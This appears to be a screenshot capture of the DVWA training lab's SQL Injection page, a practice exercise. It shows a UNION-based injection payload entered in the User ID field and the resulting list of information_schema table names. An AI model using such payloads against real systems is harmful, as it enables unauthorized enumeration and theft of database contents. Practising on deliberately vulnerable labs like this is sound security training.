 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: n_schema.tables # Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ALL_PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: APPLICABLE_ROLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHECK_CONSTRAINTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES